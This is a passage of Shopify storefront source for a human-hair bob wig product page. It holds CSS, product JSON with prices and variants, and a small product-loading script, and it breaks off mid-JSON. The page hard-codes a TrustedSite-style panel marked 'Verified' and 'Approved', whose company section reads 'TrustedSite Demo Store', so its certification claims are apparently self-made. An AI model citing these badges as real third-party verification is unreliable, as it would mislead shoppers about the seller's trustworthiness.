                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":6717537517651,"title":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","handle":"baisi-highlight-honey-blonde-bob-loose-wave-wig","description":"\u003ctable style=\"width: 100.041%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eWavy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLength\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e8-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eFrontal Lace Wig 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHairline\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace area\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e\u003cspan\u003e13X4 Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T15:42:31+08:00","created_at":"2022-02-21T11:50:15+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","salenow","Udiscounts"],"price":11999,"price_min":11999,"price_max":15136,"available":true,"price_varies":true,"compare_at_price":27270,"compare_at_price_min":27270,"compare_at_price_max":34401,"compare_at_price_varies":true,"variants":[{"id":39748029448275,"title":"8","option1":"8","option2":null,"option3":null,"sku":"A12-000023","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 8","public_title":"8","options":["8"],"price":11999,"weight":500,"compare_at_price":27270,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748029481043,"title":"10","option1":"10","option2":null,"option3":null,"sku":"A12-000024","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 10","public_title":"10","options":["10"],"price":12926,"weight":500,"compare_at_price":29377,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748029513811,"title":"12","option1":"12","option2":null,"option3":null,"sku":"A12-000031","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 12","public_title":"12","options":["12"],"price":13908,"weight":500,"compare_at_price":31610,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748029546579,"title":"14","option1":"14","option2":null,"option3":null,"sku":"A12-000032","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 14","public_title":"14","options":["14"],"price":15136,"weight":500,"compare_at_price":34401,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","options":["Length"],"media":[{"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611029459027,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","width":960},{"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611030147155,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817","width":960},{"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611029950547,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817","width":960},{"alt":"hairbs BOB Wig BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","id":31529414754387,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 100.041%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eWavy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLength\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e8-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eFrontal Lace Wig 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHairline\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace area\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e\u003cspan\u003e13X4 Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":6717537517651,"title":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","handle":"baisi-highlight-honey-blonde-bob-loose-wave-wig","description":"\u003ctable style=\"width: 100.041%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eWavy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLength\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e8-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eFrontal Lace Wig 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHairline\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace area\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e\u003cspan\u003e13X4 Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T15:42:31+08:00","created_at":"2022-02-21T11:50:15+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","salenow","Udiscounts"],"price":11999,"price_min":11999,"price_max":15136,"available":true,"price_varies":true,"compare_at_price":27270,"compare_at_price_min":27270,"compare_at_price_max":34401,"compare_at_price_varies":true,"variants":[{"id":39748029448275,"title":"8","option1":"8","option2":null,"option3":null,"sku":"A12-000023","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 8","public_title":"8","options":["8"],"price":11999,"weight":500,"compare_at_price":27270,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748029481043,"title":"10","option1":"10","option2":null,"option3":null,"sku":"A12-000024","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 10","public_title":"10","options":["10"],"price":12926,"weight":500,"compare_at_price":29377,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748029513811,"title":"12","option1":"12","option2":null,"option3":null,"sku":"A12-000031","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 12","public_title":"12","options":["12"],"price":13908,"weight":500,"compare_at_price":31610,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748029546579,"title":"14","option1":"14","option2":null,"option3":null,"sku":"A12-000032","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 14","public_title":"14","options":["14"],"price":15136,"weight":500,"compare_at_price":34401,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lac